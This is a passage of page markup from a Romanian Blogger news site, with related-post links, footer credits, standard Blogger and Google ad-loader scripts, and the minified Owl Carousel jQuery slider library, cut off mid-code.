<img alt='Christian Bale anunta ca va renunta la transformarile fizice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q/s72-c/Christian+Bale.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html'>Christian Bale anunta ca va renunta la transformarile fizice</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html' target='_blank'>
<img alt='Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSWKkGOAizUonKhcBl5YioPNM3Il1O7lPLT7RxEZupNRXjB84CP7DBa7WcxrOTK1ZwDS0ToI1s49GypgxiqzLhQNAMLYhT6TaCAd9-pUwz02zjL_T7Xq60qQ1yULxITeinVQsMe0dkvCg/s72-c/Irina+Begu+bate+si+joac%25C4%2583+%25C3%25AEn+semifinale+la+Shenzhen+cu+Simona+Halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html'>Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='Program Auchan sarbatori de Craciun 2018 si Revelion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='nofollow' style='color:#CD2122;' title='Free Blogger Template'>Free Blogger Template</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2294239994210170158?po\x3d5118440321785684496\x26origin\x3dhttps://stiri.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var 